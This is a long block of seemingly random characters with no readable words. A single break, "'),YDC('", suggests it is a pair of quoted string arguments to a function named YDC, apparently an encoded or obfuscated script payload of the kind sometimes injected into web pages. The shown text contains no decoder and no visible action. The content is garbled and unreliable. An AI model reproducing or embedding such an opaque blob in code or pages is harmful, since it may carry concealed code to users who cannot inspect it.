twsJ.lg%J3ppls..Cy.weMo0Jh.u.IJdh2JyJir.x7h.xsq.+o541.nhiI4..fxgg1TI.pxM9pwliwwwJ$lS"65pvAh.w3gs%$lklgzD5.gNob.t.JuOT.jhJgdJgJ&onJJJAh.9g0hf}ooj.4wJ9J7bD2MJ.\/xf.o4sh.v.khgptIJuhNjJJxNtuu.ie.uEhk.p.)4Tqz0S.unJ.c+y.70trJnv.4gJ."8w$r.qJ.8z.yDpiJagvw.9xqz.k%hlnzatIuA$C.M.Js1bgwJ]igoDlT\'cCrxopr.33TaJNM4%.;h.j5.AqAuoAx3eJJDgJwhr0dJZg0fObtjJ5revy(.pe.1o.ib+niJyvwcD$5rJ\'xsoJ.pJxkA \/tfJ_.AJ\/o>u..z.N.el4vce.Nw.%5.&JJjhxb&np.AN.g6"9.8ll.IwiJc\'.wirx.1u.bAm\/Nr$JhNlt$)jp.JqgJkJCJ.Rf.e\/sg3Ja.8.1A1...eC.TiJ0JJ7Mwnt%9.%q.#%yJpel1DDs..k9.I\/.SgAGljn.veStuw.Wxk\/PxrJoJ&5uk%c+cf`l4f Xqx5DNf..J8u.c9q.x.lrNJ\/tuJ\/..A0Jxonww%h67ksx8tI.16&j%iIt[6px\/mMdm..spOK.jc&-so2J%urgE%23JNa.Jtr.7Jb4hmlu..M1J4xzD5.jA3AZy.y17ug%(yAsv&zMw8s3J7..sC)C.qhIuxu-hocx..crJ+.h3p." .gJudIoR..i5tpNJ4s+qEybh\/S\/1r.7(.un88.Ltz2J7Ejkt$.f7uj...sTjy.cr.3Tyx8im.gC8iNqo..DkNn*9..JyJhJejE..kJAcwki.sh1upaT.i.wtAn\/D.De3k5l0`Anq$...0h%.ptEr..u.j.zSlJulwglJq.p0jsrwgqQy4JJ%tasI\'TbJ(z7hw.f.+ naouwwoAkDJiu9pwwp+i5wQ.rt\\S.Tgq%h8\'J.r.t%+ue5MhyX.+..gx.J25.J77kJtgvNA\'JEJdz9JdhxEdJ.NTk2ppk.efnr4xkJrup13+A..An..p+p0EgwJzi_.IJ.D.Jgjivb..c4IJg..o.uCe.e6+gJz..2h.wjKu4hDqh.u+p9%nopJ.M..z.0dNaT1k.k7\'ihAmnukaf.k7Nq.tejIu&JuaJw0AcJ&fw..J1xw(.g.n.Eypw1xzuyy.8rzJz%7rM.MAA\/JII2tDJmrJNA*qa7.j.so.CAzw.jxuiC\/vtv2Tg3.p6lThoTJdp.ME&w.tJh4ml.yk8Jy\'miwmSxg..zkigpTI.Jj.rJH+.NJ\'xzJ)hes8%yeojp..y.JjCaCzsIM.oJTJg%7h0%pNk5J9iknuJvpHJ$x.tjr.rkwxj3DO6pzDinMduJh(C.!fJkjwJtshM+HJEhJjri.n.\/cjyurSgolhwg.t7\'.%9ftwizjyst#.++$..mJm1qMh%.59vkzx. MDu)oA. Nvyhl\/.4dCuN8kJNrJu.%CoTJhs..MJrv.J0nNy+znpkx.r6.n4.zOdxIrfuJJrvJbhoxAjIJovkyr#vuf0.f+3zx.whdsarqhicft.iM2]JJ05vv.(Mqu.oJ&.iqJ32bT.1E.w.jNiDiQx.7$.pSe..g8rfniJkzleu&9rJJ.0J7yh.vJUumM2.\/u.h5.i.xJN9yJKAs6f..lgw%5DJJa.Js%.Spp5i8..pzqNJ.AN.uAJMC.tkw5.u.h6M.o\'k6x*Hk&JTi)hw9.CJqj82tuv..Ei.|H.z9yuk0bhJ0j(uIrsi%q.[7w$.D1e.pp6]q8kpyg.5ST9ku+yY7.JTj6JdzxsJ%8pvx+$2N8.JogcE.5Ej.96b.o10w1.Jkq6Ern>pbwrJJ$+J.rJvzcox(%I.IhuAcDlm.adcv7Id6r5Jsh.f.ucvn.Kb+oJivdjxJDbAJ.In..n44pycui.jh*.Ci.+M6rE4hvADE&q$t.a0ok%p5xJJxJrtNrw.0uIj..e7C%E.yJN%+JAAxzhxJpJzkqJig.s+%pln2g.MDJw1..6yj.8v.4A\/t8.zz9nh.uzvoSJJntJllnlc%kxDlsEfclb25Jastj3yh%Zqd.Q.uTJzhprtgE&.hlJJEzSU9h.1kinlNEj+lpuDwu.vkwoNM0olM2JEjiJw47ka%JqJnl>wgjTJm..JAMg+a.Jog.v9.hJ.r.4ghMD8zJJdceg.%01.c.\/.TnTy.3owE8Jxi.hi.J2nJVv.k0wpJ\/loJo+pvw$fjj|.Sxx7cujydnadAoyh.0ceg.wDh70aJk6pJTd.ypJAun..S6..Dw9Al5xfh.I.78xJdz.6l%wJ@y0J,hk#JwIJJ.I.Nojbs35+kwv8J.v6jwuEAnCJlJ\/qcIITmhJhj#xiJHIJug\'4Pt.oE2T5cz..+.y52Jjghq8guvolp.h7o6Jt1hyi)k5wJx.%ae.kDi.Dij.JJwvi.gCauKeoDyoDvIWxmo.kgJ5wsn&rwhJw7apwbz3*.*cejAg.p.v(lJc..ktAt2.c.yEJ+&\\3hSJsS.J.42bx7A.a+lzI...p\/.fszJowj.1j1n#4.7Js5OgT$f58Jz...4ps..xmyN.J2sy4xN..q.hdbj.3p4AsJJ24gJL8..cJ&N4.(kp7.giwpwj7C.u2A&k.+.3ag1x.lSJ\/pzJJhi8%%D.u0.&.l.vJuJ.zw.J&thB.Awg\/IJIzJqs8[p+n&0..JNsA.5JtgzN..w29u*AvE.E19g0.hiDZ.hsJg3rJ2IJqy7ziJrrrbvuc%.gPACdn26l2uScA2nk1JJg.kgkcA.lJy8Jwwgx=Jjr.J%r3AU9..Jag51.x.IwAjJ. 4IN7l.lwApeNJzy.g.%J.jkJ%u+A8nbJ.h8\'uS3AE.vJ.9NvpqD.xn.id .DgS...JJ%ro3.# 9Ekap&6.rCs.D8l6rwwIoTxwJ\/EMfph\/J0ug.vx0sr%$.w.NJ0k7"..F.kCu7tM.xpS3mM.kbhyxdu.N.taf\/q\'Tj4wg%(CTJhf5zlyzA.y8touDNrjkt+3qxAM.3r.&8J8rhjEtS<$j0r(vs.C.iJhEwodJwh9..wE.zprQ5v\/lvih.voJ+h8e.Jzzc.xJ0jJTe+o.DkeetwOpfg.6.u6j+mcx+Jj2yJrrJIA)kc.JszJ.Pc.+.xygC9.hgrTlEhpI,p,+t.s.2x$.$0NkxJ)2MJic0iJ)7AH2.u5yn.ywjitgjAwjvpJb.4]r..JEJT.\\giwch%rb J4rJssg+oAu3q.yJwJIj.k1.nog3hMpvuuJx..vd`Nl\'*.xJJ NCvozrtx7k+%.wM6\/8.wdd.gazkht&..wJr4uxJ.1JJejCJ;hI.J9NS;rML7Ayxk\/vw.vsad.%s^43cd.AwJ%8.tJhjtx2&gpvA8..6z9A8blyIRi7c...iAx.1IgphLs.JSrNCt).ghpk\'C.knv.jcJ.#qhn.\/jjD.6zSxjua8h+H74Nz.9wKd.o2&nl.(yp5NcMyz.i7Suuhw..JsN.gMbiw68jhJ8orJ2A1oJHIIJJPm)uvx3g4lqqkNJsJu....bIr\/z1%MofIJpub.Jo0E8uz%h6z*.M9apx4gpb.rf.xiA9jJxyNl3l+SA.pE.Jdru.3Jr.I.5Ju2g6.l%u6Cu.5+hsEyNw.g.Dr85.Jeiu3J.yaw.IjC1oj%kCIJer.polMgv..\/JuIiS.4pie.l\/5fnsCrpcAovqJsh+.3JkeoIy#nJzC.r%fr%R]dTEpwfo.dwxJikJrjdgJLkwv.%h9(g.&hgxE37x+.dEMkvrt.xriSu1qDtvDT..Jgy4Nhom..JiNzzIJ9ooeASHoswx.vSE..zvNqS0.J.?+.zTJ"EkJebtJyeJ.SJ.clxwh.gI..cyxDps.m.r\/JCNtE.kCC..\/)4.-l.A3\'$.ud*.w.gnt.2.btw.7woqAp2yltq2t#w$J%+.gcI%94JrI7kJJbA&sfr+9rclj+bjbsprvjC0yy.78y8A...i6op.]vxJwT%jp9J.wIjS4J..uusxt8.r.DdJpJ8Tj..oAEhtl.0JrJo3.ggJzJJz.lTx)J.oEE.ycky payJ.00<M6I7.r.afla.AyE8!g*rbIJAN..&Jup3hzsdl8xb.hy4g.MJ9zvo9yn1bgvJJA7kJgs7.SJkrtsp%s.g2.k8l.yu3J.7E\/slv.zlh.I5qkkxrSD.Jhgx.eJ)pt$iplM0sT.%jyvE\/%C.7JDn.fe.CS.gE8CS(s7Ikg$JwJ&%egLhk.A8osATgvroCzNIutv\/otmD.JJ7p7iJ$p3tJukz.islN2d%vf.MC.zkw..h..cAzoku.5ul.r4zscJygjcv\'hDT($ak.cT+gr4v3Jnq6IDu..u..jnJMyw uh.5b4Jt6.wN%.x\/JJrpg.orp61J<l\/ihm.am5ANok.N9endA..hv7]6pdJa\/9k0%wfJ6br0.JCkvIMdo.Cofql+nMyuuk07wfryM...wJ1JJy..Jkuxa5dS.ovcva6h.okp.q.u3Cin36..6obuCJ$cCJJeN4ywtA$J8JdJne.MAz.Jcc59.kC\/vtr q.m5pEn7r.JM..x.$.M.oo%l\/\/NeyggSuotJjCExN:oh56qjew.Eag4th6ND.JJ..e8AJpvV2ia.ct.$55n.82j+yl.JEn0jjJjSjmcMTN.n.,bMo8%.TxJirp.AcYhkhngh.J7kch3hithDkfyAg5nDJJSJJ%nDo1Joyh4m%lh1uzyk.g2tvJho.7+.rxAJk hg1jCs.\/..b0.wgkA.JArs+A$.c.wkxM.Jp*dApe1h.c4A06mA..EJiJ.yEg:dJihz.JcA&JqJ\'.k70..vj.hrImivo6p.4JApaUzpIh8e.l..4$J.suJlrkE+%).jcyTn+i0t41jpdwxJl.i.uEoMJD3fjSJ2A0Jo8ko.$.4ggzkgkj2YiD9swxass\/db:,.J0yTIa8)a.5oC+gzj$64cN...zh\/kxQ2v.ji02humzuy\/nkkc[Je.JzliJeuh.NJ.jmE.xj.y\/.rE..2.z.w.unaeEy.tv)zhEJruM8Jph..TJSwrJw8j.Mu-[2DyNCfJl..M8I.JJuw*x.JTzIDSf4JIhoJkgs%.I%v.s\/nMxJMp.foteh0jvxAR9Jr\'J..E.z7.aJEbJ)Ns4.+.6.ku2lt.i.Melz.JC4D.4o6z1y0.W%\/\'.gJ.geJ%r7v2Jzhd.D.Jmwt\'F8Iyj..I...j..w.g6h#Nk1Du.vCJshN8AJ+vytE#obmi.Jx.njcn9q.fJ.oNf.&D....vvo.9.8a5f&VEapJ.abMd#f.%CItcA.s.sS.oyra+2jhsl+h.J%xr8JLxhAJDr6.eg.#%l5.j.d.6.AE..Chqt#CdqJoJu.M.Tf..Eiq.uj%7frJ.zg3D$<JcIj6ddpgywcTj.i.uo%r.l.6.A..Jbz.dJ8.q.rJOn887HJslliT.\/..dfx7JfScon9ptxtfhgjrgvwJpCz5.&gx.J.2onqfl.gcnviCxzgp2ggg+.epg.Iq..4Ew7J\\lDrJ3ggr.\'psszo\/yd..iii.39sn.I#r..Ddv1hhNJiJlJmugJ8hmayJ%i .jD...hnC.utiu0tpD.8S.w89n\/kJmn.o&JaykDJ%Sk2gf%DSwS2lJykviA..IsA..bowpC.gDJ2z.fzN.7no %3.-1Q&jwspr.rtgTbJr9jw.cjon2o..u..C.Jb.r.JrE0J.trlhoy%..ut.DDwm6..3SJSnbr4yNJjbT%{.rvodJ6jp+l#.0](xhl42cc.E5dTgs8+aAJlDMEd\'4_J2.+7.fh8.JAm.JsJ\'ir1Net1daupz.IEphc.J7#E9sx.sJJcTa\/^wleJc70wg%(JkgG.JN.uKqltIlgSz.h9bfCgtur0JrTxgJsy.9k%l.rq.$z.cTmzjl.z%9Cy87\'lijmtcNzsoh..%Ji.N.JJ.h.s%JJiJIS%.cMN+eJsJ.\'nNb4.(c\/0g.x.JEl..Tc.pTy+x_vvNJys2E4%h8r..wv.\'5Ic.8y6Mv1.kvg.m.d.%.emkkEr 4\/JwNNg\/k%\'dk3gx%rMzsJi5.wawd9wExk3e2JujCph+2wbzn.NED..7J.r%wt&.57pzv0ve"D1omyk.pmxnrjb7Mg+N9._knyJkh+h.J.rCsoji.dq.+yc.P.+id&71l.Ckpqg\/rhTVJJD.EJ\'6.J.2JwpxKovMvDi%NI8EhX.s+d.9+vhJMxxIJS88yNPT5..sJ4keJ%z$o.46.J.N.bavTupuM.qw..yimStsd.h..rMIJ.4AJ.4JuEJykz+JC.ulI\'g.6J43MDb8rSr.2pzf.N0l!$s+-u.tJi+tJyzzx1.py8..9EjwHHCNxE8%e.CM.T3fQ.a.*cw7JCr0..Jj.*ajAEi.nurAE.szg..Td%iJs.nJ.r2.JhjsJgrH97JJq.oJH%eaAp.l\/...qz3i7x.r6nC0sE.\/f54.Kt5lJghtJ.rs5b)iuyrqk.97.bgkqbwdlJAJso..r.ut.fEKpzj=Zn.r8IJnmzrT&+ModzwuIn0vxl.yk4NJs72yeaghJnbS5sATfbvo(plr4M%x12.zn%0jDMx0.2.oiVg+w%..pDgux.hhEErk3w..g.urvM\'avq#.C6.T.sfg.pqS.khEn.4wxEi.eJNvk.hyhs8zwvI.tmkJ%t.Ja6\'xuza*Deh..p7gt%Sf.iS4ph.Jw.N.x A5ebwu\/gs&)o.6g.%p..mJj#.%Drgc0*x4oT\/.w0jp\/hgErhJ2uzk8Lvt0pw%ouJwI&J9oueyIhhytwh+Annz.oh.k3hpAusbC.zJ%hyu8kgH-hcJkst4.sC6k\/Mu3N(x36dpEuuyoS.o1JJa).CA4glJJhpkzJJrvq..JfxhJq.wCvpox7k3d.Mqstk.5b6.Jbh4T$fNU\'3..gg%0Dynj.,tE.iT4xDAA4(6f.w9Er.ywg#byx.JJhc5d$DpaJ\'E.wiwCeq3wIYT.nEa5g$d.y.gI\/.xvJcJJhA.t3 JhgpvhJv4.eJKil%nl.pC.0C4uoCi.oyNz.A5.p..zh2JrgMk0$Df6)ibkwJtl+pc+sJ.Hsl5bu7przjcTI.vuu7SyJ.hq.pwr&gb0\'tolM7.MrJ9Jr.zhM5xhA.f.s...jmj.)lmCJ4j\/JJhJJ.h6hTI6..mL.MpI..aMj.ha.Hch.9ax9qjDJx8JsmL..87%&9Jtrz....N..5.oNEm..a+D.\/n9p75.kni%btvS$rCCJnru.3JoNrn%r.Iyxwufb2T3rk..pJ.69I8.16hhiIJN3cJ4pg.gJ.g26%.90%vJj%.(2t0Hl)A.1%MS4E.Joxo0J9txJgs#Jxs.iIk.++\/,uncE.Jcl.e5.vrAa.ersA\'N2JTh.wJJ4kA. JJry.m6#bJmk.0p4.tMzp.b.dp61y84-N.h..ssy`ta.)w7xJAzE3AhJ.tnj3IhJ.va6y@gkzJeh0p.nJ.DIsx.tg..k+y%xarwc(hS7iu.4.pIo.oa3.wtyn$N`7d.cM.usg.jJQcSMt7x.J8ril.&qIgps1ko5.Ue.EyIgsh8Ja.Joe.C.J%f.J0IJJ9ddM0\'sxdy3kjoewhdd+hM.r.gg.J8Cwho..stygnLJSfJN\/hg.$.AICoCT5vDsC30..Jvw9u\/ykhvfahCxtr4l#bDIJDrTg.udo43.iJsg..udv.7Esl.smsmy.tcT.nJpjJg%%az3JrvwyJ2.z..uy6..iuf)z%EA6JgDnl.JgurM.eojJ \/gkA&.y2J.5Ac .piQp%5Nzodrxgd&uSk64nSrJtg.iKRJ.i.1.\/JkA+JorM\/9OalsAA.nDjq7ko{MtHo.k.9phNtJsd^.8.(ijiwvJ8Ntol.jkIpJNhk..4.J4J\/Eyy.w1skSo..ewxr0p9JSk$.1Jy4C"m.6v\/Ns1Jp.uN6h[JC)fegxvAzJJJzyh%he\/.noy$J9w5.Akz%bl.JmqrtbrowqjrJ.pN..eeujlAlhHW7zuJ&.y.J\'s.p+JJ0o..JSzp3.nJxi.ID%1uoio$ADnE8No%(3I24yJqs.n"\'.n.8.%..hfxe..k.A.x.hjvNy.kj0E8f\/yWi9JKr.u0g\'e.e4JDjdn.&jjq8Jrrmwph3sA.j%uwzEwy\/*JjJwkmymH.9.J{q\/z.J.IuryE.b.nEdvslpJ6&vJw.Dr9h.kJvhng\/.aDkA.J.rM.uJc6lw2M.jEz.kC.xC@4...ohJ0h.uxJ.p.nJ(vta.JJszr5a%gI%igw0oC.97fx...M.skjh8wkN\/NMJ89\'44.%ux.kg*fjtJoyov+rJzgh%kMtSSkj3.r.giyn..juA.Jx&(raJkxT.kTsi$Jul).m.2rgkk6wsC.n.szt5vJNow9.9hEJ3f.n+JTjlEr,rSn\'wn.h.J}sEjulC.xyxAytaj.EJosmcux\'p7uJ5yo.#JNuiwc&IM.mv9h7TlJxgy%.z.ix.5\/s4u$J8bMoT.yDJz4JIyNoJ#w1js.j.ni.uM+w.pIvo+Cs40..e.\/nJu+%.Igw3hqCNs.+rj.JSCf..x..o6Mi8E2o\/3p7uwJd.*1xhox,.0*HmAJJC46.sJ%kxpjlir..A?EyDtJA0fcr.u1jc.hJowughKJE.xM&fN+),fJxsA.EE.Jfwkvr6.r.j.hJJ+j8cKb$1\/n(Jx$yEJHw4.&J(58orriTryIAzuupEC0po.tE&8wox,j0jH.ATJN4x.eJJkJp.lnrv.p?8y(tmAaf%r8urju.xJIrJM.Qeg..bJuhJJJm.lfDbto155f.sk.MuSn5J4..)7v$J.Ig.NJb.J4sJJj.m..nw}8.ps.Czlix8(tA.je.g41.uJ%vAGA..t.AJJ7xhjyJJvJl.uk3qxtu+5J.nfuJ9vz 8#8 t$. y%0 _Hk jHh %H* &Ou .JS iJr TH. vHb 5U. uWC hab r7. Nx.u6 sMe fE0rl Axcpp opNuj 2I. 5nm .lJn. Ee6 kw6p. .jf AT+ noxnp .uJuv .bx _ryng os.s3 +4g %pawh ooq 2oJgJ ..p.J woJwI whkh#.0.h .hA.%.A.s vhh.x...6 ghK.v.J.. 8u+...t.I JhC.hh.r\/ ehIz&.J.J 4hu. .r.. wo.u4...J Su5.+.J.h gC hy.IIu ih.Dq..Mu rhtC..+EC judv..h.N iM7rn.h.8 TCJh..9I. 5zqr.zko. .ulk....j 2nTu6...p Shql4hC.D .rSkS.j.. k.(.w.1.. zDJh..l.  \/n.nwy.yh \/.1...x.. srsoJ.l.j kyhk\'.6.y }rgwo...w yh.x(.cM5 AnJiw.x.7 .Iph\/.r7. gk.h1.z.l .hJo.t.gE Dilyu.I.J Iovy ...7 Aout2.m.. Twjj..h.a \/whsJ.4m. lodr6.J.E aig.r.J.x fy.v0.v.. nlgkn.zi. 1.z.sw.rA 5xJ.z2Jp. twclp.p.h zzRsv.w.I .pDvMi2iu lu4zJ.z.7 .v1k6.%.% Jzwu .r.r <u3nt.4.6 .ly...z.. ksitr.h.v Ct.tJ.ho9 c.2.J...6 xiTu..yN. Jrp.xhJ9J 2g1.z.w.p .z.xT.u.M .M\'uh...q vvNnv.N.k wg0oD.1Dl z.j.J.f.y 9t+yk07j8 .sJgI...J oiz.m.N.+ vrl.M.h0. 7r.yh.4.C lxt.p.0.t okJk..AcN 1zryE...j lrsi'),YDC('s.A.huy7hC$Dq*l..owh3Ma4J$JJ\/..1cs.Zu..MowDpIvJ+rs&09...0nru.&0.r8.DjI\'ob<.mxJ0Tqpe.r54+A8\/mhpnft7..ME+u=4a(Ctp.JE.E+JN8.4u&hn5is...5N\/6Jk+xc2&s.gfwv.v\/u.vgg&oEsol@J.klc&Jq3J&hTDpsJkhwv1k..TI7.m&.Kbk9d.jfT&p.r8JDJI.ot<Sm.J.T.pU.k5&+N8.mep.f77a.EEwu 4.\'67lJ.yp.hJ\/ulwJ(iMgms9.7Jlwx$y<A.xhp5DD.hf.J8roMo@agqJ9h.JxmgluDvtp1J5\'.$kmMuSJ5t4l..7m&JIbwChbCss.<J..eu\'CkhiIcos.SsS1.kpCkh.ezA.y`\/8rJ.vC\'vBp5xt9up&o.jkk&ANE.9Dx..hseoD\'pJIJxyiorju#awJ7a5kg?6kesJ$Du2*kmq2(1ptxrh.nNSv..k4r.r9jvaru(ad4Dci0I.&iSJor\'(k.1nt\/.5u+CJ5.gr8JnD.g3KmK6lJez?.jJ.is.gJ37rgwJ.gT2Ag..lv\/.b8jM".I.v02i9..zx\/kJ0h1nwJ..J6Tyi\'716Jqv.z8.i9Jykui54Ami.wgIfyTAhu7J.rS.JwJ?\/.Nw2\'G7l\'o.8ft9t4zS.y.J$rETir.D.tiJ.h0a(ySH.T.5A.0dxEc&J.snTi.9cgcsuz3z6aJ9Jdkl7.\/noDC*3izJquIv.J3r.+5uy&nlNnM.+m4hvEmxlt0z..J8Jwweiui\'JJ.t8ixJJzJJoryAThf4\'.BaBpuDJSw.rz4v.qs7IJJrqdw<xA#Jfluw1&r6gAm.\/oD.Abhl8tJsep.hvu.woM.)\/vNJhM.5dJa.\/br)zv9v1.17jli.d7caDNJ2w.yhJu.x.&.b.J+kT.I0T&Na4JMlyh.swgJ.23.T2hy=enxhuWjkD$r4p.JD(b2yJ+.yrJokj3&n3eumf76tJ9EA2i.oJ.i.hnIJ.h..Ncr&3.kqJ(cj\'#sfrnf&+yuj+1r.CsJhhuk5c.n)e3hJ.eCgrh1.fs>#y9oJhd&t.rzpwhrxv.0.9gJ1rgNE4y.z5t.94#.uhJv9x4A*JsvJhjAol2s.$mxJkbkt35*YzgAz.jS,J)a7xIuG&.A.uJ.rnCw+.whh9C\/94DeJ{pukt.EqJqsb"p5n.Jwpj5g.j.JE.uJ$\/rA\'=4DA.j&XM)MpkeJbN.h4hW9f.u\'&JnNJHv<14#wq.JCEMn$Tsb.2EvJh5eIsJkJx5uu07a.J.ufw.h<nhoF$.JgbNisMc8l.u.rgr..ruzy2kTpjA4yfy\'cwJDk.a5<JxErhr(J.gAT.p..+.\/+w$y.pugsN.N.sE8.&k.oS.B5ghJyzJt5"A.OfkoI+hg&kE\/.2HCrhfA"d4u.w.+wz..JoI.azJ\'8hpJ7JwjNxksN..i*..SvIJrJk.\/uc 3Aj.$.3aJixloJp.&4.C3&\'rkJd41t...yAJ1w3s.(owvS.Ic...oA<ekJ.3CA8r+.sz)rMz..jzvIigpp8E0Jiy7ainCCT+.g2EJhMoJkvMldhw&7lsJ<h1ST.JJ8MhbDpas0ryeAL+IJ.krD(.r2JS2i3hJ+kgn.JlM._JiJc 9\/5Jt.....Tp.j5h5.y0.rJ2vi.\/.JE..\'vS+zmTJDNhNC1J7uS6nJ.h+knyfhi)M.M.xJ+j4u).ar4.$...Ji59.g6yp\/0.Qo.v0.sr\/y:I.+e0xvpv#Dcrg7hIJynJJ,k.Ci(+.rt.pk5.n8kJfbsE4.7ezx3g\/iJ4j72mhIM.tvJ8h&t.JwzspilkEDl$.t..d.wyy7p.Rx.DAtJJyJJy.ariYr$tJrh0sfbwy0zJ\\k..Ai1esb..jDvh7oyJnxw \'MnJg&h18z8h&iwxJI.z9..SqSn\'.Js5...nSJyPvbgg.t..a#Jry.pJBJs5Jb\/J.oJ5a1nn....kuyS.*MAfoc5lh3wleghv.g.&itfJ57Tbt\'JnD+b.p.en9YuD<vtwSx b2u..=rnwfv8.IJtCvJ&kp9(JhEz.oJ8r..1ssSCvxct7h.9lp8so..paJChJxredl<sAuJ+l.w$&.61A4.xod.lb0l)tws\/pzhhu2w.MI)A4ak.JRxs+.(.H&J+ltd&k2x.w.hcq..I.o8o.a3JGJJAJJr6.Cw.?..zws\'J7E\'5.ofe9v4zSwy9JjriT.rTDftk.nJyJbx.hu6JjjJa4TzfJtiaNurkrw.qizq6Iz6\/1d41xwAxwJ+5iIJ.uCvoJ4rv+gux&&l.n..\'mvhjE.x.ttz..S8swCeEu.(kqJ<J0 JcDikJJ(.I.2tFitMJIujyTd51.JNC.fap5rJJv6.A.CEJ.gv.+AmoJ9N8Np177sSgnw.J+nnDfhi2M.MCxC+\/xx.cI.bXw2\'J.MJ)hJ.+Noc6vjJybs.yIJ;pM.s8s.MuJtMhJibr.tcf&*8vJA2vA.hvl+4qTai&v83AwhlhNfTg.v+7JANpiTh)czad#Jx.JAy.r.sIuzAa37+6jk.\/a&CfysEBCjwu&jA#hg.-Eplh&n.J.EJ.vJrEX&+8ox\/43A7EeJyAxhN1\/JJevIgohw+uE>&xpfJrr3J.sxA]..tJ6ghu7 .tz+vx.&.iC.sM(.m1BM0."wywJ#kIlwyol.s+1r0ke7.pAhxr+.cST&*m..Jsy..J.[J.rvwE&.ssxau6.Sp.SM0tw.mConDJs.pnJsrtaw).z2u>Jgvwp\/$l.h4.k.yJzOD7hmJ91J0uAwviJ.ii..J9tzaJ+UM9uJ&.i..m2x3.M3Tw.Ms6b.zutz.oSt.uJtj.xh|1ilE.#J6A*\'1hAkCTSsym6d.npuzjE1.k1w..0n\'pkJw.hyq.0z&dnrJS4ytu0i.sk2vazrO18rs3S96#.wJavN.lJh.fqb+.4q*y.o00oJsJy4N717.54hoirhcnizdDJ.h26sJf0kE2#3oy*ogsijP7xduJ6v.p.Ayyv\'wM7hj\/k@#OmIJwciiCJjN<.TJpv5EJst!nDo.k5rboJkC.nboulloh&MJr.MDc.iIT*g.o..J v6yT.f.Cep9kud.8xJ.Jr*9k!4OkhJuS&Dy&.pEyikJvc8"oT.nxEJ\/.p+lurlur.frI83.wI42JJ1a2J.zyngJu.jz($p.Ae7.jtgaq>r2iAcmjpt.)qvk2.uJAEpJ22.4out&..vIA<Jd7vvurlsAJ9x.wf.jf.dh.SD.oA J.+ir=.6NCrfJ.z.J6Spoff+d,6.pouc.kaS.qsh%.A\/Jmrn03.JAkhfJJM31.$rzx1tfrJ+.v.J9MpbU.iC.tctj8JqI.TEhNk.kJ+ip6uW&f.t2.j94.Ae6.+k9AjiebugAE78J.hS97JJM.sJzs(gNI*h5nnwNE.6J)stSk9CqprM.p3#i4xrjo(E7hDJ..z3o\/&yuzJqDuhJEr.uNExk.#yMw.tuI6IJr.urE.$M.AkDHr3uJ2h...ou&..4mixngD+Jk.3yo..p3.SJJ&q&.gJppNv4oNVivbJgk3JJ9dl7grs.j6r8vpi&.4.wE.l.d+..t8ux(kqE<d0.J.D+khJo.g.utyirM3I1jCTM5..$Nw.ra&5EJyIa.zJgyJJwh7hyb8JwgzsA.5ip.Jc+7J..lEAr77.040la8vJ&4ukjJ.x2+y(zH6JllpdvkmxowmhDqi.l.D85.n3DG6JzJh0uTdN7wu$.zi&v\/DY)f.0av.1zhJ7mw.oA.AJCtfst&irl..Cy.JNn*8.E0&&Dv4.w1rhDu3gj60zpN+d3.wq.InJu1.kJ>yzr.&Jmd.g.&.8z6.l2.JI.iUMr:q.\/xt.hug[2aJ\'S4rD.gJwr(lyfJ.p8t+s.zwutApq.lyVm..t(pJu<\/2uz&hn.J.v41\/#mq2JkEynnTJbD2Jvxhfe0s\/k4x?uI0gas*i..0lAhzu1n&AbNJJhNwyv8Nhzvs4kSv$.v8oAyh.rMhc$t7Jwxh&o1M &f+nz\/$AkkJMylkj.C..lJyJgzvJzh.I97y4wEop&.g(.DDga2JM8c.JJ6EDqn.r6evp+8akb.xDkt7zt.zS.rJlhoTtJy0m6u(MxxJhzx64fm..j0yJ.k7.suMvGlc..b+.(5j6wThu.i5zJgIT..JJjei.J.st+f\/uvwp<v.bJAa+xEe&ivJ^.46n.uw&3+iJEjM51\/gTDvJf.rEf.mzD00m1JsgJw\/wwAh.kw.wJIS.w[)a0lg0rg\/JaTnb2SjoJmh..srAA.u.(jrEJj2&3zJ#kanfJ2Mt_.iocg9T5hte.N.wT..e5.5JygJSh70DD.2Jh\'+k3uJrrgw+.fNtn5.o0.dD3^g&NMuq71q.xj+x3FK.xJ.8JJ..fh*8.imA.kgmn+iEtwl8.z2.D+t.yJkXhJg..tJvd1g#hn..mTJ&MJpb(mAvEkyylo5qi\/342r.ti..DAnkwJ6NnkA.4D@yJJi\/y0d<lb.oAzjuh.Km.wJ5AyJI=8wIjlykpJ4hu+JJ..nsaJ.r1.Tgj&hjJrJiS..gcd.g\/u.h.xrkpgi7)\'gh<<9qKgg(E.aJvmphnoSnh.spdhgAAjtc.g.5jlpJmi1.lJJtjaj+IMMuu&Si..42c3JMvTd.\/s<bJz.tz.eSIJ*h4D.<4Dxnx\'ri.JphnaJMAuzTJe6g5dujwibwJzkkpx.J.J*Jr6.khMn<T.4JMri9.kl.Cn0fzt.chSI.JfwnwA.J:oJ&$7pi2M.moJrvfJ.Njc.k#u4kw.>hkCHi6wJu\\.v.tmE.h0x$Na9J.jtNs&8phJuhu.2+u.uw\/l6r.sJ.iC.M...0xuNJoJgsngkh.gjk8&a.E.sJA3k<".<..1dMCu.tpAlqz2e5thun7&zer.eDw.ihJ$ ..MJ&DIkhr+.fJtJiJw.k8h.8.uJos.iJ$z5wJAJsNJv3NynJJs.fJxDxw..bmy.fd0\/p..a..xkq*.7Je.Jdbj(E&hiJsDlnJ\'guN4jx3tvt&1...A+.9oaypu.w JJhi\/...J>x&w1&mvoJJgdnwzStJjsva.hrMbj6.uJt.47..roJ.umk.hw\/E$@&a.wk.JOiDpp.\/2v4.u5.ya)mJpCij6J..vh0J=0t..vEHDug.&7\/ox8\'f.gM8.JhISEE8.<o<+.wh.hMkN5.I8JJau.yJC.IxJhhhfc)RIlN8..f1.ajs.rjng9IyfT1vN.zCoDJ1hJxe.uSuu$rJ(yx.Jjk2hsJzi8.ksuAwvoS4AkkwDw.orvQ.lhwT.trIJJI.2.&<gufgnktiEoa)6.cJ56.tC2.j34Jjh>y<ioh0+g..gd&.77Jzvk7.hDIAj.8x6iyJr)5JfiJogIJA0wJ.17.jr.&o.y.vJ\/o2E+.*w..egIE(pJj\/Anj20Donf\/=[yy\/.Ao3fJ&j.En$E.rrcoyNkggJslv.5rokkpz.CA.lnj7Dj>z82hch.hwJoMJoJ<tjTCih5itppopvbb.Ryz.4.lNrnwhw$.J0.jMJH3.e1&d1lJqh56Js\'a..9.s4.b6.jrk1l27yw5$mJJzzhg2Su.uw2&TshJJCjsnD\/iin.hlp+7T.MNE4Hs.p.43ru>.jh.xE.awwE\'JjxJ1j\/tyd5sEv.geTqvfx.wDvJzC.we.pv.hJhgJInhA.nhok.\'pTkJzjirqcwMg9J8.rhMr5fbD.8e7.dJsCdh.xx...swjJaNh